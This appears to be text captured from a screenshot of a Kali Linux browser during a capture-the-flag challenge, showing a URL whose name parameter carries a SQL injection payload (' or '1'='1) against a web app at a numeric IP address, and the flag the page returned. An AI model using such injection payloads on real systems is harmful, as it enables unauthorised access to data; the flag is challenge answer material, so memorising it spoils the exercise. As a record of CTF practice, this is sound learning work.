 Apps Places Dec 30 9:40 PM 5% 0.6 kB 53 kB 100%
Pathy
172.104.185.76:3000/query?name='+or+'1'%3D'1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search your name...
Ahhhh......
Search
Flag: SMP{f3924191bfd367fbaf57b165e526b03f}